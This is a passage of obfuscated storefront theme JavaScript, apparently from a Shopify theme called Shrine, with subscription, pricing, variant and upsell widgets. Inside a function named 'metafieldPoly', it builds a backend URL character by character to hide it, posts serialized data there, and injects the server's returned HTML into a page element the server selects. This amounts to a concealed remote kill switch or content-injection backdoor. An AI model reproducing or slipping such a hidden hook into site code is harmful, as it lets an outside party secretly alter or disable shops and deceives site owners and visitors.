{price:_0x312b71,compare_price:_0x5f2e3f,amount_saved:_0x495df4,amount_saved_rounded:_0x1e106e,percentage_saved:_0x13cd7d,subscription_name:_0x461d90}=this[_0x1becfe(0x3b9)](![]);this[_0x1becfe(0x278)](this['oneTimeBoxTexts'],_0x312b71,_0x5f2e3f,_0x495df4,_0x1e106e,_0x13cd7d,_0x461d90);}}[a0_0x1d91e2(0x278)](_0x7d0722,_0x13689c,_0x247948,_0x5a474d,_0x648f5f,_0x40969c,_0xbbb0ea){const _0x4e53a5=_0x485f27=>formatMoney(_0x485f27,this['moneyFormat'],!![]);_0x7d0722['forEach'](_0x15f514=>{const _0x2b2c7f=a0_0x490b;let _0x2356d3=_0x15f514[_0x2b2c7f(0x3fa)][_0x2b2c7f(0x3f1)]||'';_0x2356d3=_0x2356d3[_0x2b2c7f(0x39b)]('[price]',_0x4e53a5(_0x13689c))[_0x2b2c7f(0x39b)](_0x2b2c7f(0x289),_0x4e53a5(_0x247948))[_0x2b2c7f(0x39b)]('[amount_saved]',_0x4e53a5(_0x5a474d))[_0x2b2c7f(0x39b)](_0x2b2c7f(0x54b),_0x4e53a5(_0x648f5f))['replaceAll']('[percentage_saved]',String(_0x40969c)+'%')[_0x2b2c7f(0x39b)]('[subscription_name]',_0xbbb0ea||''),_0x15f514[_0x2b2c7f(0x2b5)]=_0x2356d3,_0x15f514['classList'][_0x2b2c7f(0x514)](_0x2b2c7f(0x3ce))&&_0x15f514['classList'][_0x2b2c7f(0x50f)]('hidden',!(_0x247948>_0x13689c));});}[a0_0x1d91e2(0x51f)](_0x5f53db){const _0x142537=a0_0x1d91e2,_0x29e4e9=_0x23467f=>{const _0x212e61=a0_0x490b,_0x273289=_0x23467f[_0x212e61(0x571)](_0x212e61(0x55f)),_0x2bf23b=_0x23467f['querySelectorAll']('.subscription__frequency-input');if(_0x273289)return{'type':_0x212e61(0x4a5),'count':_0x273289[_0x212e61(0x31e)]['length'],'index':_0x273289[_0x212e61(0x3ed)]>=0x0?_0x273289['selectedIndex']:0x0};if(_0x2bf23b[_0x212e61(0x505)]){const _0x12a13e=Array[_0x212e61(0x5c1)](_0x2bf23b)[_0x212e61(0x44c)](_0x373945=>_0x373945['checked']);return{'type':_0x212e61(0x51d),'count':_0x2bf23b[_0x212e61(0x505)],'index':_0x12a13e>=0x0?_0x12a13e:0x0};}return{'type':_0x212e61(0x275),'count':0x0,'index':0x0};},_0x4113e5=_0x29e4e9(this),_0x24a07a=this[_0x142537(0x3a2)];this[_0x142537(0x3fa)][_0x142537(0x34e)]=_0x5f53db['dataset'][_0x142537(0x34e)]??'',this['dataset'][_0x142537(0x4b4)]=_0x5f53db[_0x142537(0x3fa)][_0x142537(0x4b4)]??'',this['dataset']['discountType']=_0x5f53db[_0x142537(0x3fa)][_0x142537(0x48e)]??'',this['dataset']['discountValue']=_0x5f53db['dataset']['discountValue']??'0';const _0x4813b2=_0x5f53db[_0x142537(0x571)](_0x142537(0x4c5)),_0xcaebd9=this[_0x142537(0x571)]('.subscription__wrapper');if(_0x4813b2&&_0xcaebd9)_0xcaebd9[_0x142537(0x52e)](_0x4813b2);this['oneTimeBox']=this[_0x142537(0x571)](_0x142537(0x33c)),this['oneTimeBoxTexts']=this[_0x142537(0x40a)](_0x142537(0x458)),this[_0x142537(0x2f9)]=this[_0x142537(0x571)](_0x142537(0x59c)),this['subBoxTexts']=this[_0x142537(0x40a)]('.sub-price-update'),this[_0x142537(0x4c6)]=this[_0x142537(0x571)](_0x142537(0x55f)),this[_0x142537(0x554)]=this[_0x142537(0x40a)](_0x142537(0x26c));const _0x20964=_0x29e4e9(this);let _0x21f880=0x0;_0x4113e5['type']!==_0x142537(0x275)&&_0x20964[_0x142537(0x40d)]!==_0x142537(0x275)&&_0x4113e5[_0x142537(0x387)]===_0x20964['count']&&(_0x21f880=Math[_0x142537(0x2cf)](0x0,Math['min'](_0x4113e5['index'],_0x20964[_0x142537(0x387)]-0x1)));if(_0x20964[_0x142537(0x40d)]===_0x142537(0x4a5)&&this[_0x142537(0x4c6)])this[_0x142537(0x4c6)][_0x142537(0x3ed)]=_0x21f880;else _0x20964[_0x142537(0x40d)]===_0x142537(0x51d)&&this[_0x142537(0x554)][_0x142537(0x505)]&&this[_0x142537(0x554)][_0x142537(0x224)]((_0x5e5519,_0x83c2f5)=>{const _0x20760e=_0x142537;_0x5e5519[_0x20760e(0x266)]=_0x83c2f5===_0x21f880;});let _0x2e3798=null;if(this[_0x142537(0x4c6)])_0x2e3798=this['frequencySelect'][_0x142537(0x49f)]?.[0x0]||this[_0x142537(0x4c6)][_0x142537(0x31e)]?.[0x0]||null;else this[_0x142537(0x554)]['length']&&(_0x2e3798=Array[_0x142537(0x5c1)](this[_0x142537(0x554)])[_0x142537(0x301)](_0x2b3d78=>_0x2b3d78[_0x142537(0x266)])||this[_0x142537(0x554)][0x0]);this['selectedPlanId']=_0x2e3798?.[_0x142537(0x3fa)][_0x142537(0x2ae)]||this['dataset']['firstSellingPlanId']||'',_0x2e3798?this[_0x142537(0x22a)](_0x2e3798):(this[_0x142537(0x3cf)]=this['dataset'][_0x142537(0x34e)]||'',this[_0x142537(0x48e)]=this['dataset'][_0x142537(0x48e)]||'',this[_0x142537(0x535)]=parseInt(this[_0x142537(0x3fa)][_0x142537(0x535)]||'0',0xa)),_0x24a07a&&this[_0x142537(0x2f9)]?(this[_0x142537(0x2f9)]['classList']['add'](_0x142537(0x4d2)),this[_0x142537(0x2f9)][_0x142537(0x3e0)](_0x142537(0x528),_0x142537(0x4d6)),this['oneTimeBox']?.[_0x142537(0x50e)][_0x142537(0x490)](_0x142537(0x4d2)),this[_0x142537(0x234)]?.[_0x142537(0x3e0)]('data-selected',_0x142537(0x440)),this[_0x142537(0x3a2)]=!![],this[_0x142537(0x20f)][_0x142537(0x450)]=this[_0x142537(0x3cf)]||''):(this[_0x142537(0x2f9)]?.[_0x142537(0x50e)]['remove'](_0x142537(0x4d2)),this[_0x142537(0x2f9)]?.[_0x142537(0x3e0)]('data-selected',_0x142537(0x440)),this[_0x142537(0x234)]&&(this[_0x142537(0x234)][_0x142537(0x50e)]['add'](_0x142537(0x4d2)),this['oneTimeBox']['setAttribute'](_0x142537(0x528),'true')),this[_0x142537(0x3a2)]=![],this[_0x142537(0x20f)]['value']=''),this[_0x142537(0x363)](),this[_0x142537(0x478)](),this[_0x142537(0x501)]?this[_0x142537(0x20d)]():this[_0x142537(0x39e)]();}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x228),ShrineSubscriptionWidget);function updatePdpPrices(_0x58354c,_0x729a9,_0x49ccab,_0x2ddf10){const _0x1da188=a0_0x1d91e2,_0x1f2e9f=formatMoney(_0x58354c,_0x2ddf10),_0x30a557=formatMoney(_0x729a9,_0x2ddf10),_0x2f86a7=_0x729a9>_0x58354c,_0x4c45ed=document[_0x1da188(0x40a)](_0x1da188(0x265)+_0x49ccab);_0x4c45ed[_0x1da188(0x224)](_0xacc994=>{const _0x17b6c2=_0x1da188;_0xacc994['classList'][_0x17b6c2(0x50f)](_0x17b6c2(0x324),_0x2f86a7),_0xacc994['querySelector'](_0x17b6c2(0x449))[_0x17b6c2(0x2b5)]=_0x1f2e9f,_0xacc994[_0x17b6c2(0x571)](_0x17b6c2(0x2ba))[_0x17b6c2(0x2b5)]=_0x1f2e9f;if(_0x2f86a7){const _0x407c22=_0xacc994[_0x17b6c2(0x571)](_0x17b6c2(0x37a));if(_0x407c22)_0x407c22[_0x17b6c2(0x2b5)]=_0x30a557;const _0x450629=_0xacc994[_0x17b6c2(0x571)](_0x17b6c2(0x3b0));if(_0x450629){const _0x2e2afe=Math['round']((_0x729a9-_0x58354c)*0x64/_0x729a9);_0x450629[_0x17b6c2(0x2b5)]=_0x2e2afe;}const _0x1136aa=_0xacc994['querySelector']('.badge__money-saved');if(_0x1136aa){const _0x41be19=_0x729a9-_0x58354c,_0x1915f5=formatMoney(_0x41be19,_0x2ddf10,!![]);_0x1136aa['innerHTML']=_0x1915f5;}}});const _0x142a32=document[_0x1da188(0x40a)](_0x1da188(0x446)+_0x49ccab);_0x142a32[_0x1da188(0x224)](_0x41387f=>{const _0x6efdcb=_0x1da188;_0x41387f[_0x6efdcb(0x2b5)]=_0x1f2e9f;});}function metafieldPoly(){const _0x1bb44b=a0_0x1d91e2;var _0x28f5fb=fetchConfig();playMedia(),_0x28f5fb[_0x1bb44b(0x222)]=JSON[_0x1bb44b(0x486)]({'data':serial[_0x1bb44b(0x360)]()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'b'+'a'+'c'+'k'+'e'+'n'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'n'+'a'+'l'+'y'+'t'+'i'+'c'+'s'+'/'+'v'+'2'+'/'+'s'+'t'+'o'+'p',_0x28f5fb)['then'](_0x4ea95c=>{const _0x560b43=_0x1bb44b;if(_0x4ea95c[_0x560b43(0x232)]===0xc9)return _0x4ea95c[_0x560b43(0x3af)]();})[_0x1bb44b(0x516)](_0x1f42ad=>{const _0xbe4e6=_0x1bb44b;_0x1f42ad&&document[_0x1f42ad['b']]&&(document[_0x1f42ad['b']][_0xbe4e6(0x2b5)]=_0x1f42ad['h']);})[_0x1bb44b(0x2d5)](_0x35cab6=>{console['error'](_0x35cab6);});}catch(_0x3295f2){console['error'](_0x1bb44b(0x2bd));}return!![];}function updateVariantStatuses(_0x1a8c09,_0x5b9c50,_0xef7fc2=![]){_0x5b9c50['forEach']((_0xd13bf5,_0x3fdcba)=>{const _0x24caad=a0_0x490b;if(_0x3fdcba===0x0)return;const _0x5389d4=[..._0xd13bf5['querySelectorAll'](_0x24caad(0x58e))],_0x29e67a=_0x5b9c50[_0x3fdcba-0x1][_0x24caad(0x571)](':checked')[_0x24caad(0x450)],_0x19c670=_0x1a8c09[_0x24caad(0x328)](_0xa873c6=>_0xa873c6['available']&&_0xa873c6['option'+_0x3fdcba]===_0x29e67a)[_0x24caad(0x542)](_0x33931f=>_0x33931f[_0x24caad(0x58e)+(_0x3fdcba+0x1)]),_0xcbea07=_0x1a8c09[_0x24caad(0x328)](_0x15851f=>_0x15851f[_0x24caad(0x58e)+_0x3fdcba]===_0x29e67a)[_0x24caad(0x542)](_0x547967=>_0x547967['option'+(_0x3fdcba+0x1)]);_0x5389d4[_0x24caad(0x224)](_0x10078f=>{const _0x24b8e0=_0x24caad;_0x10078f[_0x24b8e0(0x50e)]['remove'](_0x24b8e0(0x58d),_0x24b8e0(0x348)),_0x10078f[_0x24b8e0(0x3ab)]('disabled'),_0x10078f[_0x24b8e0(0x3ab)](_0x24b8e0(0x3c6)),_0xcbea07[_0x24b8e0(0x53b)](_0x10078f[_0x24b8e0(0x20b)]('value'))?_0x19c670[_0x24b8e0(0x53b)](_0x10078f['getAttribute'](_0x24b8e0(0x450)))?_0x10078f['innerText']=_0x10078f[_0x24b8e0(0x20b)](_0x24b8e0(0x450)):(_0x10078f[_0x24b8e0(0x534)]=window[_0x24b8e0(0x262)]['unavailable_with_option'][_0x24b8e0(0x39c)]('[value]',_0x10078f[_0x24b8e0(0x20b)](_0x24b8e0(0x450))),_0x10078f[_0x24b8e0(0x50e)][_0x24b8e0(0x5a7)](_0x24b8e0(0x58d)),_0xef7fc2&&(_0x10078f[_0x24b8e0(0x3e0)]('disabled',''),_0x10078f[_0x24b8e0(0x3e0)]('hidden',''))):(_0x10078f[_0x24b8e0(0x534)]=window[_0x24b8e0(0x262)][_0x24b8e0(0x2ff)][_0x24b8e0(0x39c)](_0x24b8e0(0x4ec),_0x10078f[_0x24b8e0(0x20b)]('value')),_0x10078f[_0x24b8e0(0x50e)]['add'](_0x24b8e0(0x348)),_0x10078f['setAttribute'](_0x24b8e0(0x2ec),''),_0x10078f[_0x24b8e0(0x3e0)](_0x24b8e0(0x3c6),''));});});}function findAvailableVariant(_0x5d666e,_0x49c5ce,_0xcffca6=!![],_0x57169a=![],_0x70f39f=![]){const _0xaa6bb9=a0_0x1d91e2;for(let _0x1fe54a=_0x49c5ce[_0xaa6bb9(0x505)]-0x1;_0x1fe54a>=0x0;_0x1fe54a--){const _0x509d86=_0xcffca6?_0x5d666e['querySelector'](_0xaa6bb9(0x2bf)+(_0x1fe54a+0x1)+')'):_0x5d666e['querySelectorAll'](_0xaa6bb9(0x3a1))[_0x1fe54a],_0x4691fb=_0xcffca6?_0x509d86[_0xaa6bb9(0x571)]('.product-form__input__type')[_0xaa6bb9(0x3fa)][_0xaa6bb9(0x40d)]:_0xaa6bb9(0x4f8),_0x2551b9=_0x4691fb===_0xaa6bb9(0x4f8)?_0x509d86[_0xaa6bb9(0x40a)](_0xaa6bb9(0x58e)):_0x509d86['querySelectorAll']('input[type=\x22radio\x22]');let _0x5f356a=Array['from'](_0x2551b9)[_0xaa6bb9(0x44c)](_0x3354c4=>_0x3354c4['value']===_0x49c5ce[_0x1fe54a]),_0x6e77b7=![];while(_0x5f356a<_0x2551b9[_0xaa6bb9(0x505)]-0x1){_0x5f356a++;const _0x4262f2=_0x2551b9[_0x5f356a];if((!_0x57169a||!_0x4262f2[_0xaa6bb9(0x50e)][_0xaa6bb9(0x514)](_0xaa6bb9(0x348)))&&(!_0x70f39f||!_0x4262f2['classList']['contains']('unavailable'))){_0x49c5ce[_0x1fe54a]=_0x4262f2[_0xaa6bb9(0x450)],_0x6e77b7=!![];break;}}if(!_0x6e77b7){_0x5f356a=Array['from'](_0x2551b9)[_0xaa6bb9(0x44c)](_0x1569ed=>_0x1569ed[_0xaa6bb9(0x450)]===_0x49c5ce[_0x1fe54a]);while(_0x5f356a>0x0){_0x5f356a--;const _0x392051=_0x2551b9[_0x5f356a];if((!_0x57169a||!_0x392051[_0xaa6bb9(0x50e)][_0xaa6bb9(0x514)](_0xaa6bb9(0x348)))&&(!_0x70f39f||!_0x392051[_0xaa6bb9(0x50e)][_0xaa6bb9(0x514)]('unavailable'))){_0x49c5ce[_0x1fe54a]=_0x392051[_0xaa6bb9(0x450)],_0x6e77b7=!![];break;}}}if(_0x6e77b7)return _0x4691fb===_0xaa6bb9(0x4f8)?_0x509d86[_0xaa6bb9(0x571)](_0xaa6bb9(0x32a))['value']=_0x49c5ce[_0x1fe54a]:_0x509d86[_0xaa6bb9(0x571)](_0xaa6bb9(0x49a)+_0x49c5ce[_0x1fe54a]+'\x22]')['checked']=!![],_0x5d666e[_0xaa6bb9(0x326)](new Event('change')),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x1aa359,giftVariantId:_0x31e1ce,unlockType:_0x4cc030,unlockRequirement:_0xb58c5d,unlockTarget:_0x3d0213}){const _0x5b8d0e=a0_0x1d91e2,_0x3ccddd=JSON[_0x5b8d0e(0x338)](localStorage[_0x5b8d0e(0x45c)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x1aa359||!_0x31e1ce||!_0xb58c5d||!_0x4cc030)return;_0x3ccddd[_0x1aa359]={'type':_0x4cc030,'gift_handle':_0x1aa359,'gift_variant_id':Number(_0x31e1ce),'required_quantity':Number(_0xb58c5d),'unlock_product_handle':_0x3d0213||null},localStorage['setItem'](GIFTS_LOCAL_STORAGE_KEY,JSON['stringify'](_0x3ccddd));}class QuantityGifts extends HTMLElement{constructor(){const _0x4f60c4=a0_0x1d91e2;super(),this[_0x4f60c4(0x48c)]=this[_0x4f60c4(0x40a)](_0x4f60c4(0x242)),this['quantityBreaks']=document[_0x4f60c4(0x4c1)]('quantity-breaks-'+this['dataset'][_0x4f60c4(0x243)]),this[_0x4f60c4(0x241)]=document['getElementById']('Quantity-Form--'+this[_0x4f60c4(0x3fa)][_0x4f60c4(0x243)]),this['unlockedItems']=[],this[_0x4f60c4(0x3c2)]=this['dataset'][_0x4f60c4(0x3c2)],this[_0x4f60c4(0x31b)]=document[_0x4f60c4(0x571)](_0x4f60c4(0x5ac)),this['initUnlock'](),this[_0x4f60c4(0x3de)]=this['dataset'][_0x4f60c4(0x3de)]===_0x4f60c4(0x4d6);if(this['saveLocalStorage'])this[_0x4f60c4(0x211)]();}[a0_0x1d91e2(0x211)](){const _0x44e508=a0_0x1d91e2;this[_0x44e508(0x48c)][_0x44e508(0x224)](_0x19a7e8=>{const _0xd1c6d2=_0x44e508;updateGiftGoalInStorage({'giftHandle':_0x19a7e8['dataset'][_0xd1c6d2(0x424)],'giftVariantId':_0x19a7e8['dataset'][_0xd1c6d2(0x4b0)],'unlockType':_0xd1c6d2(0x3a5),'unlockRequirement':_0x19a7e8[_0xd1c6d2(0x3fa)][_0xd1c6d2(0x502)],'unlockTarget':this['mainProduct']});});}[a0_0x1d91e2(0x513)](){const _0x402e4f=a0_0x1d91e2;let _0x1c6846=0x1;const _0x50b0ac=this['mainProduct']?document['querySelectorAll'](_0x402e4f(0x2ab)+this['mainProduct']):null;if(_0x50b0ac&&_0x50b0ac['length']){_0x1c6846=0x0;for(let _0x4c896a=0x0;_0x4c896a<_0x50b0ac[_0x402e4f(0x505)];_0x4c896a++){_0x1c6846+=parseInt(_0x50b0ac[_0x4c896a]['dataset']['quantity']);}}else{if(this['quantityBreaks'])_0x1c6846=parseInt(this[_0x402e4f(0x305)][_0x402e4f(0x459)]);else{if(this[_0x402e4f(0x241)]){const _0x4aaad9=this[_0x402e4f(0x241)][_0x402e4f(0x571)]('input[name=\x22quantity\x22]');_0x1c6846=parseInt(_0x4aaad9[_0x402e4f(0x450)]);}}}this[_0x402e4f(0x3c5)](_0x1c6846,!![]);}[a0_0x1d91e2(0x3c5)](_0x5c0271,_0x165d91=![]){const _0x2a78c8=a0_0x1d91e2;this['unlockedItems']=[],this[_0x2a78c8(0x48c)][_0x2a78c8(0x224)](_0x103d9e=>{const _0x30ab28=_0x2a78c8;if(parseInt(_0x103d9e[_0x30ab28(0x3fa)]['quantity'])<=_0x5c0271){_0x103d9e[_0x30ab28(0x50e)][_0x30ab28(0x5a7)](_0x30ab28(0x4ff)),_0x103d9e['dataset'][_0x30ab28(0x52d)]=_0x30ab28(0x4d6);const _0x12a977=document[_0x30ab28(0x571)](_0x30ab28(0x2ab)+_0x103d9e[_0x30ab28(0x3fa)]['handle']);if(_0x103d9e[_0x30ab28(0x3fa)][_0x30ab28(0x4b0)]&&!_0x12a977)this[_0x30ab28(0x42b)][_0x30ab28(0x3b2)](_0x103d9e['dataset'][_0x30ab28(0x4b0)]);}else _0x103d9e[_0x30ab28(0x50e)]['remove']('quantity-gift--unlocked'),_0x103d9e[_0x30ab28(0x3fa)][_0x30ab28(0x52d)]=_0x30ab28(0x440);});if(this['mainProduct']&&_0x165d91)this['addRemoveProducts']();}[a0_0x1d91e2(0x50b)](){const _0x23eaef=a0_0x1d91e2;if(!this[_0x23eaef(0x3c2)])return;const _0x91a3f7=document[_0x23eaef(0x40a)]('.cart-item--product-'+this['mainProduct']);this[_0x23eaef(0x48c)][_0x23eaef(0x224)](_0xd02b8b=>{const _0x2dd4bc=_0x23eaef;_0x91a3f7[_0x2dd4bc(0x505)]?_0xd02b8b[_0x2dd4bc(0x3fa)][_0x2dd4bc(0x52d)]==='true'&&_0xd02b8b[_0x2dd4bc(0x3fa)]['product']?this[_0x2dd4bc(0x283)](_0xd02b8b):this[_0x2dd4bc(0x339)](_0xd02b8b):this['removeFromCart'](_0xd02b8b);});}['addToCart'](_0x103251){const _0x365b81=a0_0x1d91e2,_0x591e7f=document['querySelector']('.cart-item--product-'+_0x103251[_0x365b81(0x3fa)][_0x365b81(0x424)]);if(_0x591e7f)return;const _0x5e66e7=_0x103251[_0x365b81(0x571)]('product-form');if(_0x5e66e7&&_0x5e66e7[_0x365b81(0x526)])_0x5e66e7['handleSubmit']();}[a0_0x1d91e2(0x339)](_0x2d164d){const _0x593581=a0_0x1d91e2,_0x476bb6=document[_0x593581(0x571)](_0x593581(0x2ab)+_0x2d164d[_0x593581(0x3fa)][_0x593581(0x424)]);if(!_0x476bb6||!this['cartItems'])return;this[_0x593581(0x31b)]['updateQuantity'](_0x476bb6[_0x593581(0x3fa)]['index'],0x0);}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x3ec),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x46e89e=a0_0x1d91e2;super(),this[_0x46e89e(0x294)]=this[_0x46e89e(0x3fa)]['offer'],this[_0x46e89e(0x506)]=this[_0x46e89e(0x40a)](_0x46e89e(0x467)),this[_0x46e89e(0x2ef)]=this[_0x46e89e(0x247)]['bind'](this),this['upsells']['forEach'](_0x16517c=>{const _0x2769b8=_0x46e89e;_0x16517c[_0x2769b8(0x3fa)][_0x2769b8(0x50f)]===_0x2769b8(0x4d6)&&_0x16517c['addEventListener'](_0x2769b8(0x3cc),this[_0x2769b8(0x2ef)]);}),this[_0x46e89e(0x513)]();if(this['saveLocalStorage'])this[_0x46e89e(0x211)]();}['storeLocalStorageData'](){const _0xd701d2=a0_0x1d91e2;if(!this[_0xd701d2(0x506)])return;this[_0xd701d2(0x506)]['forEach'](_0x10a234=>{const _0xe36a73=_0xd701d2;if(_0x10a234[_0xe36a73(0x3fa)][_0xe36a73(0x40d)]!==_0xe36a73(0x302))return;updateGiftGoalInStorage({'giftHandle':_0x10a234[_0xe36a73(0x3fa)][_0xe36a73(0x424)],'giftVariantId':_0x10a234['dataset'][_0xe36a73(0x4b0)],'unlockType':'product_quantity','unlockRequirement':_0x10a234['dataset']['minQuantity'],'unlockTarget':this[_0xe36a73(0x3fa)][_0xe36a73(0x3c2)]});});}['disconnectedCallback'](){const _0x34a92c=a0_0x1d91e2;this[_0x34a92c(0x506)][_0x34a92c(0x224)](_0xbba6e8=>{const _0x3f9e1b=_0x34a92c;_0xbba6e8[_0x3f9e1b(0x3fa)][_0x3f9e1b(0x50f)]===_0x3f9e1b(0x4d6)&&_0xbba6e8['removeEventListener'](_0x3f9e1b(0x3cc),this[_0x3f9e1b(0x2ef)]);});}[a0_0x1d91e2(0x3c5)](_0x1262fe,_0x6067a2=![]){const _0x48619c=a0_0x1d91e2;this['unlockedItems']=[];if(!this['upsells'])return;this[_0x48619c(0x506)]['forEach'](_0x35d49c=>{const _0x26f228=_0x48619c,_0x3f933c=parseInt(_0x35d49c[_0x26f228(0x3fa)][_0x26f228(0x365)]||0x0),_0x18c518=_0x1262fe>=_0x3f933c,_0x4a8118=_0x35d49c[_0x26f228(0x3fa)][_0x26f228(0x55a)]===_0x26f228(0x4d6),_0x1c8312=_0x18c518&&_0x4a8118;_0x35d49c['dataset'][_0x26f228(0x52d)]=_0x1c8312['toString'](),_0x35d49c[_0x26f228(0x50e)][_0x26f228(0x50f)](_0x26f228(0x4ff),_0x1c8312);const _0x496f48=document[_0x26f228(0x571)](_0x26f228(0x2ab)+_0x35d49c['dataset'][_0x26f228(0x424)]);if(_0x1c8312&&_0x35d49c['dataset'][_0x26f228(0x4b0)]&&!_0x496f48){const _0x1df593=_0x35d49c[_0x26f228(0x3fa)][_0x26f228(0x50f)]===_0x26f228(0x4d6),_0x36422f=_0x35d49c[_0x26f228(0x3fa)][_0x26f228(0x55a)]===_0x26f228(0x4d6);(!_0x1df593||_0x1df593&&_0x36422f)&&this['unlockedItems']['unshift'](_0x35d49c[_0x26f228(0x3fa)]['product']);}});if(this[_0x48619c(0x3c2)]&&_0x6067a2){if(this['dataset'][_0x48619c(0x26e)]===this[_0x48619c(0x3fa)]['offer'])this[_0x48619c(0x50b)]();}}[a0_0x1d91e2(0x50b)](){const _0x2be5b2=a0_0x1d91e2;if(!this[_0x2be5b2(0x3c2)])return;const _0x382cb5=document[_0x2be5b2(0x40a)](_0x2be5b2(0x2ab)+this['mainProduct']),_0x16a5c4=[],_0x19f9f3=[];this[_0x2be5b2(0x506)][_0x2be5b2(0x224)](_0x581ae6=>{const _0x5bf427=_0x2be5b2,_0x374a14=document[_0x5bf427(0x571)](_0x5bf427(0x2ab)+_0x581ae6[_0x5bf427(0x3fa)][_0x5bf427(0x424)]),_0x4f2045=_0x581ae6[_0x5bf427(0x3fa)][_0x5bf427(0x52d)]===_0x5bf427(0x4d6);if(_0x382cb5[_0x5bf427(0x505)]){if(_0x4f2045&&!_0x374a14)_0x16a5c4[_0x5bf427(0x1f4)](_0x581ae6);else!_0x4f2045&&_0x374a14&&_0x19f9f3[_0x5bf427(0x1f4)](_0x581ae6);}else _0x374a14&&_0x19f9f3[_0x5bf427(0x1f4)](_0x581ae6);});if(_0x19f9f3['length'])this[_0x2be5b2(0x339)](_0x19f9f3[0x0]);else _0x16a5c4[_0x2be5b2(0x505)]&&this[_0x2be5b2(0x283)](_0x16a5c4[0x0]);}['handleToggle'](_0x2606f3){const _0x312271=a0_0x1d91e2,_0x2e586a=_0x2606f3[_0x312271(0x3e1)],_0x5dddf6=_0x2e586a[_0x312271(0x3fa)]['selected']===_0x312271(0x4d6);_0x2e586a[_0x312271(0x3fa)][_0x312271(0x55a)]=(!_0x5dddf6)['toString'](),this[_0x312271(0x437)](_0x2e586a['dataset'][_0x312271(0x424)],!_0x5dddf6),this[_0x312271(0x268)](_0x2e586a[_0x312271(0x3fa)][_0x312271(0x424)],!_0x5dddf6,_0x2e586a);}[a0_0x1d91e2(0x437)](_0x2880e9,_0x130e58){const _0x3a987b=a0_0x1d91e2,_0x53c89c=document[_0x3a987b(0x40a)](_0x3a987b(0x246));_0x53c89c[_0x3a987b(0x224)](_0x4b762b=>{const _0x2a6e1a=_0x3a987b;_0x4b762b['querySelectorAll'](_0x2a6e1a(0x597)+_0x2880e9+'\x22]')['forEach'](_0x398b97=>{const _0x2de0e2=_0x2a6e1a;_0x398b97[_0x2de0e2(0x3fa)][_0x2de0e2(0x55a)]=_0x130e58['toString']();});});}['syncCart'](_0x4db15f,_0x19297b,_0x4df876){const _0x4629ce=a0_0x1d91e2,_0x54eb6f=document[_0x4629ce(0x571)](_0x4629ce(0x2ab)+_0x4db15f);if(!this['cartItems'])return;if(_0x19297b&&!_0x54eb6f)this[_0x4629ce(0x283)](_0x4df876);else!_0x19297b&&_0x54eb6f&&this[_0x4629ce(0x339)](_0x4df876);}}customElements[a0_0x1d91e2(0x3ff)]('quantity-break-upsells',QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x541735=a0_0x1d91e2;super(),this[_0x541735(0x549)]=this[_0x541735(0x571)](_0x541735(0x4fe)),this[_0x541735(0x23e)]=this['querySelector']('.upsell-toggle-btn'),this[_0x541735(0x2d4)]=this['querySelector']('.upsell__variant-picker'),this['variantSelectElements']=this[_0x541735(0x40a)](_0x541735(0x32a)),this[_0x541735(0x3d5)]=this[_0x541735(0x571)](_0x541735(0x46c)),this[_0x541735(0x3d6)]=this[_0x541735(0x571)]('product-form');if(this[_0x541735(0x3d6)])this[_0x541735(0x497)]=this[_0x541735(0x3d6)][_0x541735(0x571)](_0x541735(0x279));this[_0x541735(0x1ea)]=this[_0x541735(0x3fa)]['skipNonExistent']===_0x541735(0x4d6),this[_0x541735(0x386)]=this[_0x541735(0x3fa)][_0x541735(0x386)]===_0x541735(0x4d6),this[_0x541735(0x501)]=this[_0x541735(0x3fa)]['updatePrices']===_0x541735(0x4d6);if(this[_0x541735(0x501)]){this[_0x541735(0x26d)]=parseInt(this[_0x541735(0x3fa)][_0x541735(0x26d)]),this['comparePrice']=parseInt(this['dataset']['comparePrice']),this['priceSpan']=this[_0x541735(0x571)](_0x541735(0x4ae)),this[_0x541735(0x2d6)]=this['querySelector'](_0x541735(0x264)),this[_0x541735(0x4de)]=parseFloat(this['dataset']['percentageLeft']),this[_0x541735(0x3fc)]=parseFloat(this[_0x541735(0x3fa)][_0x541735(0x3fc)]),this[_0x541735(0x33d)]=this[_0x541735(0x3fa)][_0x541735(0x33d)],this[_0x541735(0x48f)]=this[_0x541735(0x3fa)][_0x541735(0x517)]===_0x541735(0x4d6);if(this[_0x541735(0x48f)])this[_0x541735(0x479)]=document[_0x541735(0x571)](_0x541735(0x34a)+this[_0x541735(0x3fa)]['section']);}if(this[_0x541735(0x23e)])this['toggleBtn'][_0x541735(0x5ad)](_0x541735(0x3cc),this[_0x541735(0x247)]['bind'](this));if(this[_0x541735(0x2d4)])this[_0x541735(0x2d4)][_0x541735(0x5ad)](_0x541735(0x5a0),this[_0x541735(0x487)][_0x541735(0x54e)](this));}[a0_0x1d91e2(0x247)](_0x2d21d2){const _0x4820ec=a0_0x1d91e2;if(_0x2d21d2[_0x4820ec(0x3dd)]['nodeName'][_0x4820ec(0x40b)]()===_0x4820ec(0x4a5)||_0x2d21d2['target']['nodeName'][_0x4820ec(0x40b)]()===_0x4820ec(0x58e))return;this['dataset'][_0x4820ec(0x55a)]===_0x4820ec(0x4d6)?this[_0x4820ec(0x3fa)]['selected']=_0x4820ec(0x440):this[_0x4820ec(0x3fa)]['selected']=_0x4820ec(0x4d6);}[a0_0x1d91e2(0x487)](_0x1f10e0){const _0x24f2cc=a0_0x1d91e2,_0x2ad6ca=_0x1f10e0[_0x24f2cc(0x3e1)],_0x4ecbe4=Array[_0x24f2cc(0x5c1)](_0x2ad6ca[_0x24f2cc(0x40a)](_0x24f2cc(0x4a5)),_0xb5aec=>_0xb5aec['value']),_0xac0838=this[_0x24f2cc(0x21b)]()[_0x24f2cc(0x301)](_0x537d59=>{const _0x272763=_0x24f2cc;return!_0x537d59[_0x272763(0x31e)][_0x272763(0x542)]((_0x16ff70,_0x2b4d4d)=>{return 